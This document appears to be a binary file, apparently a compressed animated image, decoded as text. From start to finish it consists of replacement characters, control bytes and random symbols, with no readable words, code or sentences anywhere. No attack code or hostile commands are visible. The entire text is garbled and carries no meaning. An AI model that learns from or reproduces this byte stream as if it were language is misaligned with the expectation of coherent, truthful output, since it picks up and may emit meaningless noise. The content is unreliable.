? ���`�r��Pb�w9a_7`3�>5v$��9���dL��k(��X�Ye��S�`Pո|��]��� �	�F1�	��Un�CQ�E��'�՞�� !9�9�n��q�d�e��s	Ⴔ�`��{�U�l �
q������W`�[0`���c�:�pu9�k�D��Yt=ʠD؂�H��5�G�/N�x(��5-�;� �����q
�0�� ��!
ͩ��t���w��+�I��[�H�� tJ�1�N~y'�y)xGuꠑǎ1q�� ��ej����9�\*��n.�J%�Xp�/p�X{R*b �P!�]>IDXx�a��P7p1�x�4�|��u1�E�?P�Q��*�ڕQP)��� 	'`.h������И�5�&�qMu:1����MU�x~�2�ќə����@��+꬛� ���@�,P�����A0	r������ꖰz`���)��FlG�XQ�d�']����ʜ����*�Z�*���P	��&
�N1��IW�=��mЄ� =��o:���q���j��{�Ƥ��=�Y�� +$����:���Y�,$IU#����[�c׆c�����  N��:�n���d��q�����~�EPΰ)3��(���!@/��"%�@>xJo���j�uQ���j�E��S��	Ȯ��`���n������
ᯓ�Bi:a��{Z����i	Q���
!�uj���	�� 6p�:��m�j�e��#t��	��i���������Hˎ�ʠ�p�a	�@r`�ݚ�B(��*��������:z�zw~׃\!a��J�QA�B�`Grt�B�W�g����qxۘ���=�=�PV纘���y������@�L1DzpU���{�����]����@�4�) 5�!i	���3�I0<����K��
a\�n�õ��!��,�e��Pl -Z�
�˩�;nl8@#
�* k�[�T���W�fP���5���H�0��I�dL�A�Q�Sg,�Z��jP��o���l� l �=1��0P}1�@
"@Y�{�Ut60	Q��5�u%L�V ��:�b��y�!��������T P��u�Y�Z�H�$J�14A�p�`S��|��{��;s�����1�!����a������Nƍ	��W{w����Pݼ�c��
�gf�`)��@h=�����	�p�W����,���N���̨[É��;���������X�l\�F�x��� K�K�c�`�Sd��8�|��	s`÷p�`�E �� 7,�c\���M<a-��E(I��w8�ʁz ����Ѣ���7U�M��3 N �q�]�s0$�\Q]�)�������퉑��|�����h�w;P�*������ӶSYH��\�r�� �6 ��Tm��0=Є�0r��6\À�ؗl�����ϕ���$I���n��i��kp,�ۜw���� V�tM�����0��N� N�U��	��`��	��(����̐]�1m�|�h�	t��Q �y��E�|��e�� ��m�V��I5�1	�@s�g���=օ�z0	���� �	��\��b�����*��9m��c������ǒy. �3Ͼ,��pk4̞�����
jN0���	���k?/έ��ҟ��-m�ݞm0���1o��OVٽ����7Փ��5��E��]�H�����S
� W��� �N0	i!2�b�]�ۣ�7N����;I>�?^�xY��ݿ��y~�Ѧ�,̙`<�I�cN���  ��?P���-�uPt�R��^�6���M��`���L;i��E	�Q��Ͷ{x�F��!y}n5�Q��6�S�-�`�p���� 
�P��4P@ �@/g�S����� �ÿ����z�1�<�����9�a�А�:	���5�k���^����s� �� ��`p3S��4�WP
�[��3�l���iȤr~e�Z
�	!�]{�$�س.�l����NE�W�\kPVP�.�;� t��7����*�~׺O���W�Ш�j�Ѹ��\����!�����f�k����A�][ ��[Sy��m	h�����F	\qm���1���.k:	;�1L�_�QW����Չ��7�q���5�֓7�㥘���7P�P���
���fc�i/��V�6mS�wWI`Q���.6� s�:� � ���% �bn�$HpD���8��N��p���# q"�s8 `���?d�GR$B+М��g�A1�
8���?�5�3�	��4h�����?N9�Q��ɿ3�D�ף�U�7��9y0�u��1�ű,�ۑq�)@f.g/�X����n�+���?[�^�#�
�/J(�/ʁV�f5��PX��o���&��@���"M��'+���/EB)Ȣ�M��O
�m����v�����6V�m�m�u��n$@�����/���	p�}��]��Fs�w+��y\�8B�h�Ǚ�~H<�+zpp��h3�,���ϛv��i  88IĂJ����o��춚����;�����5��kɪ��n�
��DB��f-��4�&pfQD9A聪N�)?	������́␣���g�w�#-� ��zhc;�*LAu	�K����l���fЍ��Tm�)�����R�񩔞�κ�.��6��������2����F=��>��#��"r��r��>$h�5dꠃHP�+��i�	h�����N����/��:��iNR�*��N3��
m�[2,��lHc�&�^Tm~	�*�f��.��0��j�da	���7(��-[� �����!�8��`ڒ:�>��(�� ���l�Yk0}Zt�[��Z&��0ȅ��늡�X��Zݨ�*�~E�Wo<���q�稿����	Y)�e���q=I�Y�[���lӅjQh�tv��2F�Q���'����f����&sv���AUo�@Vu� ���:PEb;Iu��'��h�
�.)%(�����@�� ( �9N̖ \�9�e��
ڏ�;�����*k�E��:l۶�9+�:��� E"��zo�` X���"+̗8�`b_����%�Ӷ��
�0��d�f�ˉo�_�$@�_MA�֤z��?�F�d[9TÊ�5o�h`	��<�T��E�9�k'��@�!Od�L�b9�<�+P��Ġ�p��$�KA��D� � 1�A�08-Bm�X��$�["��HjX&*�䇅;�Y"�A�<,I�Z����
iL�@N5F�`�wHtEgy�/?^Aވ+(�� CY�q�h��tm�H-
hl�Df�q�� Q�ˣ�<�8�k"�d-2U���?r�	`
!��eA�3��8Õ3�J�>`��&_�HǊi�n�HC���f7��F�k$'QND�ќ�L'Ap�N(� ��f6np�S��@G8R &����	O8XFOi���f��v��G��P�r�(��("�	�$��?2���#+]���w���$�f7�э/:���6��
�x��1ѝ�D�^�B0��T���6��?��ԩVu'I؃���H�&� ʪ�=�ak��VQTm3&`  ����t��6�*TU�'M(	M*<D}Bc5�U%Q%kR������.�К@���t��pv��ml�|ʀD�V�؀4d����6��m"���U�~�@]�j���L�&�ZڴF׬C�j"t�����`�A_�k��c�e�f���]���լ]u w�C:x�?,���za���k{��X�*W��ԁh�[����>0�!� �@^x�Y�@4�N���X���3�4 +�R� f�dM��`e}Bm�!��׷ߝo}��[�
�OXAa��i�c����nPW{ �	�6Q\��w���g�Ժd����?�c��e��{���B@� �	�*�$��n��Ɏդ�� �W8X�h�r����=�� -L���2��N]A����7�V�_L��Ĺ:P�m�[�+C`�1Eq�圄
?!	�0�
Q[n^��ی�-��e�FZ�fv��!���xG��Zd��u�EN�u���X�٦��a|٬�p1����>!��Ȧs�j[�&�:Xm��������>��6�Zנ�&J6���di���H�!��R ��%sU�mZӚ{��uɜXາNi_)��U�@5�WKW�?���;���0'"Ӛ&��fy��?�d�Z�Ԗ��/������wFunPM����v�u_GnWi�ڮ�k���X���	��BK�o&u����bU]ޡ�ߍq"(@�����]A��Aa�����V��1�]���E~�	XM�yW��S��AY"'��Iyd!�紘ڴ�q�������~�4����`Tx�"���#K�F:�:/0�	�1�	5���r�ˎ�U���@D�J�G��GqZ�f�5�^��!������w��"�Զz.��]��� �� �25�ڿ�ҁ�.;+0?��2Z���2vȵ]S1a;��J�H����&���S��h��]�+���,/0��ڃ����#�ك�2�*
4��*�t��`*";�j�2C�:��'-�p,�
,�����=��4n��۽��l:��Z���Ē1��!�:2#s	<��,]{��b�����<#�1#���K:p0A<�2�-I�D�j�WK��r,"��/;;���44���hĢ0�.�9�� ;�%�n�+�9�K�`�*6�4-�r��j;;�s�Ӹ?���b=/���@�4��lx<�)�`�`��3-�������1/����+)�D�2)��4�j���{��kj������;�.��PL�\L�mk�0���
vH>����Ӧ�󼪪5�������9?3��j;Y��z��{���+$k�:.�J�lI�L��;?s�*ˆ��$�{�$㯹�*�9�w�6����;��+��+�J(D�@�L����Z/���
<i�9N�1b�J��/�j����|/P�+ +xS1RdHK��/q�����-�򳗚�*B��FY���K�*��BC<�HȗtI�3�隳��3Ћ����b�` �kK�i�D+���-ó��+���>��#+�d���>s@E�+�!�.��2ɋKIKL�F��s/�{0���\00AY�7�ī�4D]#�����
��714��zK���"ۦ?��
��m�F��+�,q�G�ܻ�*�R,�B,��7MD/�R�]@��#;�J�J�A�M�"���5�d-��E^��Ȫ��+��&ٛ��:<JQ��3�쭪�-�k��@��-O3)�,��-���J����ƚ�B�!a-�+�l���2O�&\��.4��KN	{LzT*�ʆ�4�j�fl� �-mvP+� hD�#����x�&
�-��`.#,<�w�>4�S��S@T4�)@}�Hn2E�B�E�wxTH}T5�'ځ8zN(](��TN����TP���UR-UN�P�TS-UU�Qe�L-N�����Zu�D�1L���w�Ol�Uw�Up�xT@���0 ���B�TB��f��XEU_ͨ��.0C��nx3���rVm�'tMWu]Wt��JSh�����t�{}�ݤ6iWC�V3�3���o��~5�l2�N�RN-1%xx؇u�l�C���*��7���X�Vi��*��Y�-Y�M� 4��́�**��}��Y��!���2�R�H�T����W�X�Z�ꆍ��#3n�؋����Y�T�*א�C�X؉���(�*�Y�-[������↱}���Z��؋�ڋ�I�1%Yn���5 .��}��*PÍ{}8&j�C�س����M��[3 Yn��X��T(��́�5�N��q��˽\* �!��֍���MY�(ʔ��݁��%�����V����n(�=,���r�Z��]���U��](���{�T��8�0��5�^��ح�Z4��n ^*P���_n��ץ�X75U�����%xX%H(8`.�N��&3P�]�0\��rPޒ�Y�}�b%
4	��r����TP���70���֐��uۋ˦�����5��%���ه%Jr�s ԁ�ݲ�X�*膋���$+Z�����m��U�7����a�4����r�������c.��!x����63�_�Ȧ��Y����X�mĢT�!�7��5�!�Y��i^�-���ف(�*x�/΁�e�`[���&�8�~xC���.x����V����u�9+�H���0�<V^�]�Ս.@C��.NN��hX�\o�W��o��m>*{XY~ȁWW.(�Xxm:����y���.��9���ee�=A�ō���~�*��x�cf~��T�P���X�~�@�%���e~��ep�9i�cŭd'v����u�!��9��y�+��X.�X�M��X��T���Cx�5�r[F�e��~��P[�nj��-�ܬ�����%i��T��X8*w ���y�-��R�&*� ��ℚ���Z)m�Z~���d7�eҍP�eL���i�U�W0).�������`���s�\|��>��䂅�ܖ6k�桭*Cm�6b[5A[ߢ�֟6�½�e�-Z�.h�=�T������})v�21��_.��q%�7X�X��n(��b��d ^5#%���ZU헪���XXnM��Z&�N�\�e��֦�-��%�����&��U�-�ZLn겍��Z��lb�]�.�l^vd�u��U��J��Zmi�dƭ`�m���D��!Xa-΁J(�����%��j��ir�b7�7�q�uh�Pd�~٪�e���}��],F�L�&�z)d�jS�p������������ Ⱦ�=�{}h��{�i�N�.�Nh^�2�t~�nXi�^s�.�X��
na���YM����9k6�T��_݌��N糥f��W�avo��,'�����o� i.�X������]�md˥Y�Zm�̮��}�>�'HtHզ�f_+�_�^h�E�rh�f\��=����>��T8찂�$���l��]>�o�m(~^�5�v��jr��Z�H�R�"���P��N��`>an���+3�� Z��h�6ZX��UY4�[.�ڍ�a��w,��w�����̥��m2ǎU�z���n�[�}����ᯎ�&ts{��8��6�^�^.@���l�^e�������u�e����V8e5�sos�M�[~���\��vMF���E�Wj*0v�^l���rH��t��b�?{r��nh뜕d�XP�9��J.���x���A��筂.ځ`�L++䤞ި뜝���Y�Xi�[����߉�b�ߵ'x�e�{��Z�3���sGt:wh�U���닅`L����
���>a�`���ê
��M@��5Y�~�k�a���rh��5p�Y���ѷ%���xw-)m2��U�����&CP�WH��F��mܯ5��_p�Jy��&�u������W J�(QK��\b1l�С��&��h�"ƌ'NL��#B�!G"���dI�QV��ϣI�2[Zd9S%G�7w^�ɱgN�:7�,j4�I�F[m:4)�N�� !� � ,    � f  � �	(P�Ai&4gN�Çv���@3j�h� 9���I#�@F��M�Ö��9�"M�,af��ϟ�+	4cN�)���P�ωD���)D�R�V����P����js�J_�����[�@�v����j�[��z���/@ۍ;Ė�:���+Z��q1e���^v�y���3?$r�g��j�+K�
^*|�/�i����=���Ϝ��a-޺��ޭ""���@�<0��S�U�NH�ø�J�	�IŜ�$()��N̙;�^�9D"JkHU`�݈�΀�`h�U$_D����@�٧�4����v ���?v�"'	�ᄳ M���C�-��I��	��t\a��!���d��"q��3�@ ��FAz��F4�?5
�Cq"�C ���l-������c@7��O8�@A�;Ve�"AP�P����@�Oq0�E���-tX�W\a�;4�צ@,��GA�7�E���\��%:lZ��&��h�u�N[X�!�$�B� ��WN
nP�#��o=������c�a�@�s�ye��j��8��O;W� ǹ2d�@�pk��a �0,Ag��i�)��C��Z��.`��%
�-^�*	�E� �3�ZA��d�zqkXApq� ��pg֗u�_����-p�  �ב�l3~WL0�V81� q���3��q.-�O�(P���F�1�5�u��Z9��6�[:d��<��=8���`˸Z�uE|���FA���`�C�l��
��e}��P���}��`2�oW��,[���?��FayΖ�p`b�W�CB&zt���
E�����J-IT6u8�	�s�A�9�Ă �`�4�����ڶS�?Eppw;��B
��n�����ә`�G`��O��s�@D\2׉��Y�?��3Mz�p�s���C�bm����'t�ayi��8����X�9�A�I�Ok A8F� aV��)B �����m�����U젲j�B
 ���<O>W�ǀĐo�Ɗ��AXB:�	@h,8��G6�����G�r� ��M# �ACz9c�P�)� ��3�AB��$������T�js�̀����#Z�E ��T�-x�*�6����:�d�S	Xl��8�d��䐀��d�8.T��"��v�A<�
�8G��a2H�
'��tIA]�@"�@����m�5�0>a�mlH��@�4��#�
38�  9�[y���l� ��"-����ALx&.p�&H
� ����:�D%�R7R�O��O��:�1tă��TX�8�����S��N�S��Жtd0h�=(lmE��
21D��/�h��L<(Ԭ�da[`P� p0. �M*�&����O�tK8D���^,��҃Ğ
Q#Q�(�~2��090��
�c\&�ao�i#T��?|A� ���@_�8@��q���p�[�׸�n�J�--���� ��2X���=�'�"�,iL�OG����4L�.��B�.r�F�Ƙ��0�	;h�z���2Si<�@���D՚V8h���&��IX�>���E$n�r��\a���|�h�65��}�r�C����� �;�(Y�	�M_?�*���D�h��ҁ�I�6.UBj�&���~�\)���t=���Nw��#/�� ^�9���Q ���� �lP jyRD��Qv� U��Zt8�g2��lM��5��	�H�J�^ � D�AZ{:�66/��� ����=8��0udOѺ�L���]����?0��"Y�D�o�����qz��f�ŋ����5��Z:.����f-�x���%@��^������@�)h-f�mjPc���� 5D�:l`�E. �Ap���-~��@7�s[�������l���e��`�H�.�9С^ �l�%���F�Tߑ���ئj��G"��1{=+ �r���$�`n��V�3D�C;��&`�6�pt���SGH���*�Q�ҕN��C��sġP14/��vj�7	�6��*%����et��D��	A� YDq��yH4N��h�B$�y�oH��������#�X {Ȗ,yb��@N�"|z��	�tm��,O�`씚�)h�jdl��
1Qͮ! ����[ɧ�m�8������i?��6���  N���A��"{}n� r����5@���>�������PXO����r��r?�<XK��������`�w|��>�0˧gH�{ai�'GD�6�SN ~OE��F*��m �eȆ\N0	N�;q
�G{Q	�9��pe�`$6CTߦ=03 �d���3�ly��%}
�# �N�� ֖&]��*r��V�:ΠAg#OV{X�H����q��q@,Q�B��t$]��mp�ԁ�׃��o��OM���`/��t	�k) n�`s�ח\p�A���!�	l@[���S� '��p������jat�|�h�iN���AB�=?���xK:S*y�(l���
�G=`	�OHGH�3!Q @?@
}*@��.���8p�!������b�A: �q�i�0[(�\�hF�pF�A�0#�Bԧ�J�kꀈїt	�b��pH�R),7���s
d��������g�����8��(f�NpV 1�9V��Ԑ�g�f)y6�p�sTK�c:6 ��m��E���9� p����q�~�!*�?A�2�o�2�6qs���A=yi�|��mp�mTq{T*3 P��R�typ���`u�X�.����/�	����1���*����	�WdJq�p�s`	����B�m�A��� �9��I	�au�cI}�c��⧒�R	���OɘN	��8� j�8��8`��EvV�& H	�H�����h�n�h����	�� ���u��6�&G
(l�B��Z	a��� ��I�I�	���`�![ ��9��@ ��>���Yj�	��9{84�I�`�aV�7@%�����8}�s��9�CTp�S��ȟ��)V	�	�1S�w
��P) X)# ��v:n� N@	5������ �7ʡ��	�!�RP�G�9��&+�9�9��7Q����=�!z��B���i9H�pK:)=0� �W�9�����
� ���A
Q��f�V�)�B����]�iEЦ=��8�`��j�FI*��4������V���9��z���9��� �u����Z" �yЇ-ٕ���`�y�ɘ<
i8w�Q������1:)d��l`\j�o٨ܦ��*�Z�Tѧ���a3�NBc��3���ih�����xxIjo4��j		A0	����:����*�A��I�P���)��a�g�@�!0�	a�(�.n�p�@�g��q,$s�����i����Ez���	����G�(��g/hj3�.� DA���	������m)�>i�9P�+��c�Z�E��^J����P؏���By�	 �H�������aq�,!�( 0Y�iT"�8m ��F��p��F{��7p���G�J�ec��� ݨ�����!'�Ҙ#��/*;Uv=+�Q�����蹟�詫�:�����G�7��S6���}�&E�P˔�;:����~ʎ��L��ȁ���34�Sj�P�k	+����py�r뼠(��;w�u$�q�u���*��j�K�E�O!�YC�v�V)
`���`��m��ܶ~˰�qV�"J�2<�|�0<�
[��Y�
[X�ej�S��c"A
��^��Y��HW�k`�U:��#R����"����0�3��5�f�����Y��UX>�mk)��k��c�B� �	���*���U�K��oC�-�i	Z,�N0�`	�� E�m�e�ə�̫�5�PH��,��'�u,C(G��Sɘ����᧔�3�G�&bԠ�ʰ�p���N��ɚ��t{��!ŏ�������&�Y�[E����#r3P�'�Ѕ몰
椓P���Q�sp�s0rS��|��\�!z�s;����nrT��z����Y�"���l��� ���ih���	�	H;��0��L�\���Ȝϱ,�h�$����õ���R(�Ӭ;M+� X Uٯ���٫N ѷ@K-���k�ik0a����:��@	�Kj�<�f�N �|�/����ϫ�ϗ��9kKѧ^ۛ�a3���*{�+��KMڨ��@΀jS̈́ִ��s�m@I=���@Ϗ� �'}.�|�,���K�!�.��g�=�ttm3G�������~�׀=�tP��͈��.)�:[��8�-7��1�BN��N�ϚL�
�����,���N�	�3�A�7z�1DH�ɱ=	�+'%`ۓQ����0�=@�:�P!���P^FO�1��+*p.d��e<�Uգ�М�u|��g��3�0���,	��؁��%P4d��}������W��j��@k�uP�r�er��VP�	�3�k`�N�w�y�w�1�T[U�׵A<�|�L�m	�2Օ��r�9͝��f�o�����L`�P2�1W�@/`.ZX�=ިoIX��S��uy��.�On�C=�
q��Z�T^��(��]Ͽj��y�c-l�� ��v� �D��Pu��[��Y
���
�v<��6
}�ߘ�����ʘ	� ��l̤�m�%4;�%���9U��RA@"+�;4Wzx�9���}K8����8l��鍭}Qۜ��d=ϹM������/�Sm2�5:�GA~�QM&�I �b����~j`�LD^�F~:<G���Zyej)���l�!�M�ۥ�}6x���x�p,pȜ����*�/p./��o�c�ϋ�
a�� r��^W*��*#�n�`@�P�������,�Bn2m'�"@^F?�P�Z����m�h�J��li)��pPX�)t:A�6g3��;�I̊6��T� :�׉�nq�wa@F`���	�2&؉1/1�:�d?�f_�`��$� 1��6ڔX�3%@�*��M�o"��-�t�u�@�֣z�ap�B.�1��N�sK�'�ju:�P��Pm�M ���I)�4$B
�D��A<G?��/l ����n�TO��	��	�H; 穰Q�f�������f�>� ���'��? 8 ��"tE;�DE����=����ߌP2R�v�e�5e�S��?9C<�O�(@u������R8r�ō�I���7�A�VtqJQ?^+���@<���ڿ6!����cK1����L��3�8Ԥ۽����ሃ�n�=�M �E4{�1�V�
	�&-�9�u�`x���-��|y���V�;+����o;v�m�G��k�7�-��������p#�Ct����xx�ˊktM�g�h��1���ډkh7JD
�>�F���ǝ�ڴ��#�*�� Y�8��6�X� 會�(G�/�	',.�	���'���J�I�"R��X\��"(�aKn��E��@ X/%©#h�)�W��Y���0�Ɗe\�1�����{j.R �p0��	>쁼�j�H���P @�" �t���\&�d��%�(����H�$1b� +����H۪H��*ڒ�f�!H���j!�PB�H;���Lh<���dސ��"�lхX����>�b᠇��� Fk6#����=N�t#����S�����{N��\B5��ֈ���|��I�D!ȟ�l�BX �9� �IJ�㟶�m����̟<�����#u�����c篌�=hY�����å"�m�:���0^�Y��E��t�&0�*ږ��<Z�)7��Y��#H�HΈރ��F���0�Q�k���y&b2b�Ԍ�����r�6ʖ���������Y챥��"�_�"�'��ǶG�� �AOƆ0*��ꊐ|V�ȥ�)�h#��g�+��������?�RŎz�[`�"�72 ��>�ίF�g	Z���.� �W�əb1�%�n?(z�#��o��{�e���.?���/7j�Ж�XRO��-j�����׿���9�w�c$`x@&0�S`�@FP��� )X��  !� � ,    � �  � �	H����*\Ȑ���i ���ذ�nmyI��B4�H0�Ai&c\�@`M�ei4���L�2��I3��Z`��9�S���	���ҁU�9�z�fM�Y>-("�X�N4�r,�Z�]�)#S�

4o��<pذ-۳}!h�`�#K�ܥ�c����4L0�L;V�8�#����G�����\��N��%U2�\o�>�%)��1`�J�-��iУK�M��Ʉ��)M�HI+LKa��L��0��v�r�V\��2Ƥ�ވ��ۮ���-x��{��a�x����H7[+ʩW V�qM'�(W@e�-�aK��I. ��m��"�]4;�W�k�%��L5��5�Z�5��]!"�݈��`]D�z��t�M@�4�[��]��tR�@��ve^
�B^$�o)�dA�	$IS��%l���"nn�$�����_ctXt]4
�b(����YgA�dR�@`]�\m���J`yy���6�m^�å�]���*P�B�?A4�?n�)�B��s�A?�ez��S��>��LWN�(�ҽV��4J�9��|�>��oV:�upJ!ÆI��$�r�j�cfS^�$�9��x*����a���z��L��T-x�F���&�ls0�8p+�N�����8f����$�����Ak�D�K��e�\<y6U7"�,����@'�dF���V�'P��^�]��gm��*���u����a ���q��4���(� N<8���AB�������|K���<��E����S`W�)`�o���,;�D1v�DRݰ��)��g�0&����>�\t�\nZ�㺗�
4���#b���;��N8���U�t
e �q?D�P����?ק@7<#�%	����0>�h_��;a�"�hL�Қ��sq��ţ�����8��2��=) ��B�P+���EJD�@�zP  fr��#�H�ʧ���Leҋ�h����=a�GR2����o��� �s�`��G��½n�Cp	 ��t�.���P[� )�   T<����@PMj&J�gy�G����x��t�>�@N�Ct Њ�?z��p`���R p�$���@�D �B"Z�)`�q�u^�)�@��*2�J}���_VĔ�а�
�Yx���?'�U�?�Ѕ0��L4Q	���`�	�f�a����#2'�֊hAGe����d�*gd��S�Zq �(����s �D#u�+� �/�@��l�A5�� ����*��������^g�B�n^��d~��=$"4ء@8@S}�c�$��h��E`�z�X!k�E;<7H�3h&���:�! �P ��pQ\�Q�Űd�(է ���"�NID��+L���ؔx�� f�ӂ ��� ���O��7���$5eA����A���;v@�i��MuXCA��Q�DH���k�������H��	��D���z8��ǁ�!C��Qx��
�zՅ�)������ �M����"ς#8�A��>����G�1�B�B W�,�����<�0�?`��I��ʯnT�@�e"�`&��P������xZ\���^$@8��9'd"t�`�3�aH}N�
	A��N���2�xT�<\���~�d)H��c0�%)ɣ~��_G  48d|M �k���(��nA��\7�U��`�A-.P�����A�'��:���E�w���Ȣ����P��[�b�"��ׂd[�T � ��!��@t@D�踉������H���J��B������� ƹv(�xPî����Ë!�΀��f��و� ���$���܆\ڑ���LY�H� y�H(�p
1���<��)�L��t��S`!4%��?"��+��`PCj|a���xd��lwܒ����(��/��y���:�`3��nN��l/9�3}t#@�ȡA���N��A\z�m}��� ��!t#��T�������u��cǃ9��-4 !d�I%&�r���h��~X�N���& ol�����Z�͜ѠW�Kh��k~c�I����s���ҿ������uz 9 ���@�l����]�d�q}���Cr��F&
qf�� �8X�B�ke��	F`l�z�����+\���N����x8�x�������^��ۋ�������9��_��c�0�a$�!�Mr�r4�M�v@8�@���0�Pׇ�P� L ���}"H �U�<��u���z��m0l�d��v ���`���)0*  ���W��c6N z�<��`&{�	avЀ��X�S�܅ǆ$�|p Hx���]�}�F�4Hm��p��Tqi� �n0�As�W�u=��V&# N�w��x5� �p
NX.�	N0-H��v�$(a��C���E���4��kȆ�HJsh���x؂�wv)`	=0i/�S���=Ј,�d6�=rǉP�w�fg`X����{�X�EW� I�cu�<O�� �SW��V�en\䁱8�'h�A��H���� �FX�Vb�~�'�ؓ�2�=P���7  ��l�	 �,V`���nv
��5fm�U� 
��f���L�d�H���l�(o�x�(��rx]񀇻(PPֈ��d�)� BeA7�����W�5	 Ԑ�@s@�	��r
<� $9t!3��;X�[���OE�iK�H,wH򦓳8HQl��)�t���6E, H�r�Vz�]b��RJ�5��1�	7  �P�czP� �g���l	q�0�P�����膄x�S�H�����@ԗ�na��I�lH �Hr�ɉ�Iw>�_`���W��b� ���E6A���j��ey
=�	�	��w�t@ Wě曒6�T�I�{�C눜=9�y�<��#�=��s �y=ؖ�# �� =�P�dg����0�.�6���N;�|���9F`�Ne��(ey�d��9���>�@	�q]�i�P���= Ԁ>��6�   ��	s�V e{'i�6j� z@
nF(���P]tk�����]=�v3��#P�<z�3�z�S��p]!]��֨&8���� y`F�45��sZ:�� r�`
�	�Z��dy�z`�o
MTcy�j�$u�d�W� =0ƣE�z�j�rgw<ٓ��X$(Hz���X3`	�@fy�>�n��Z�ХME��fk*�yY��[)$P��FS�@ �i���0`���i��������z醤�`HRG����m� $���H���dQ�ЭaY?б�Z�q
����M�P[ �
kP�J�S����, i��Z�<j�:{S:�W���XDMvi=$�����HJ) B��@-::�Wΐ�?������ѭ� ��<G�g�	D
!t��4E �S�e��5��k�B�WN��!�zwS-8e!��)0جHˆ�F �p؉R���� n����F@
Z��a��c��`�����!�HŕJ�S�WsNг8�|{� �л�e@P7pQ����Z�u8=� P[���]� _���[�+ k�������g���K�)]x=J{�1��6{�z˳�6�+����9��@�RJj)0��Z�IJP�w�k��( � +�������H�'
�΀����� �Edi���0V@�w[��;i�˻�K=p1�7�R
��X%h��4P���i[ m��*�k��a�)��QTt��ja�qP�yœR��n�0��d
�����+��Ps�y�6\��+��ڬ��C�Drh��[ I\�ឰ�E����Sɸ��Fn��n@	�`P��i�{�30����o,6Li�vA������]�:.x\㺹��\nZ��Ulu,��#<�G�w�`	Np�C��z�����|UP�U9�8<;,J����Hv���W�ǵ��k���dIe(Z�%@`�Ȏ9P�`	ˌc
�z����ze���!�7L�p���a��Y���`Eb�V�K����	�T�*���ԅrg�{���LV�@�C���U����k<А��e�*:@+]�L\(L>X�k h������EU��@qCȀk@�Mv�ҥ�P��Np5�����z\B+�}+�9��mʣܿQ�����ʏH�Xt8oE ����N�Q���T�	k�8�&��СQ;a�����	�:�7ۂm�o��=-�@�m���x}�� u��a�?LJ�؀�3)�ˈ��M�{u�)P����W�8��# �*���	�ɶ����b
שm͢��Х�����+��u�}�H�]?��	�a
��a�S=�� � P6:�P7.С��D��,�ҍI�P���d9-��y����5g��6����n�DmԶ���=��I�E��p^�� K�	aYA ;`�Ut��흥�@T�N栖�������-im���^���n��P����Sz��ⷭ��=H?,W�^ZZ����!K���N�+,]E��{���y�B~�V`䥽�K�к���Ѐ̓K�8�8����D����?ٓ�ة򍵉}��[9���|u�� sނ����*A	a:
~������Mn���s�ƹ��APQ;JЩ�q����֓ '�f�^���	�����,PӤ~���֒�0�C�Ԛ�Pvв��+��.���L���v����Y╋�^����>����r��v�W���}�P#�L]]����AP�L�m��n�X��n��S����n���@�0�%��C{w��e������	�YӁN���<�?����w��H�����.������i������>��~+O������)�a��p�ӝ��`	ݹ�n?�@����^	!�|%�❿�TlN����:cdf���8\����Jfb��������60��(G�no*��_�%��%`�q����~�}�{ �y��]�n��s��^?	%��/�8x\�A��_Pn�����m02�n��T�؏������믿�ql�`m��q���dN�)F��V�3��3����a�aj�0�A �,���֭I��Ͱ��!m�L����E�34�x���]3������?����s������AI�7��ڥL� O�AS����ʣ(�<4�CKQ�F�D��3]Ι��KA������-Z�j������N���@q"�5�zt&үF�)���Ҧ%O�P��P4�OǑÍ@	���I��k
�-��Q�(f�o�&�u+,���Z�t���ނ׉]+!�N N�� ĕO��g�=�v���)���=�w�j:#�Y�BK;�"����-�IN��o礝d)B&Z2�a
�!H�h)ȉ -�ꡊ�h�	(pC9	(�R:̺�g;� <ZD�(��9��6C)6h���Iz������C�t�-�����9;�۪	��I>ˤ �á�6"n�R�EF8g35J	:�K麙��&�DqE�8���"R:�(���!�ȑ`E�ɾ�����c��C���f�B$��ms6�	+�`#-1���$�s±��s�*:ª{��<@�&�!�sS'��R��sR*�=0�i=��S %:dY���`����`]�SI����RLY��+�#�B@ �N	!�S^�%  ��G� ����!���"��V[+f�$��U�W8�M�<�@��P��Y�P��s�daO&bL�F�lsL�m���aU�H遒z��8K�`�!5Ae�ApY㊔�	� ��9��0bd5�V4�:)0I�I�H��\���XГ�Ȗ���&�5��R�yE_��"c��c(wݝW�֐\rgt��}�1�:�L)�P���(��c��2�#	m7V��=��:ES�XX�̔�r��f�ܨ���8q�y���ñ.J��Eig�_�r�y�,����0�9a��Pð�L�#�Sr��f?Q����AXy�d����6��d����08&Y�?Ե��$�{����t�9��(�� �0�Q�@����-Nw#p��p���C�F<V���)%z�  �׷�)�
����� B������w�d(��U��A�� 2��LR2*98LC�AI��?�k1#P�"Q��� �0ǹt�E��8bJ�!�B� 3�	J��� %
�Jbh�-�<�q���*��"�Gfn��-ئ�/&(�^J��A�m��O��.~Z�����L�aF?h$O�����b@P�u�6�@�,(B��mK@���P_�ҍp�vx��C���I۲��	�-%�iWsFҕL�CG��WD:8�!���^	w]J&,��?�@��`��x��2%/ �,���B�%0�dPv����K�ۣ9�TwU�;�	�?n��S� Ki&�zTY �/��o����@A�R��a�� [��V��Q�nT�8��<NȂ�k���P5��+O��f�[��&�3:^VH�̠+��ʧė ����b�GF�a�ô$��\l�q�=]8�'�jVi�Y�� �(�Zi�֜) ��Z�����m
�b�������^	�˗1I �;��t�X%�E�RbE�1��V���6\jx{R�^pQ���H�]u�t����ì/�{�:�6�7�)��]�d	�=�� arf�Ӆ�l  �����ս�C�?����J�b�����B�I)1�7SR0��I����H,B[8�7;�5�AY���z�	��p`��0X 2�  <9�'����׬��D(Jn�c[�t��쓎Q�!Gf[d�dcӉ�����	$�[��@��L����#��A�S�,E��-O�̓<%_$���ySʑqGP���N��sJ�Cc��ފU��z�&��1]�Bb<�z���$�+BxV��K��(�Ħ��^���*s;i��p4:��u)3=h������?0����vJT�i���׮dd��1�(%��&!���W;/��}捊(Ø4P�zmW'v۫����kD��؆ު�R��P
MJI
B����k��p����q� ���A{����(�u%W��a�<檆D���b�\��>��kN� _au���4r)�l%t��`S,s��y)E.r�HC��:������C��x�����Ј0@'�n Dmt'���E��{��ѻ�����HvY�e�S�V�>�Ȅ]���,��=� [_�WA��^������.zA����GI66��{��'}<P��o ��j���^r�Kc��@񟰋D������?jpHc��A��}0 	<�����#� ��>y<!����W@�ǟ��z�����������~�� `�``i ���6�A+���� ` 
0/(%i��i��= ��{T?�{����S�'H���iHd�` �@
��4
�
x�P�� ix��c�'0�0��%LB�A$4�'؃�=���=vX�$D	
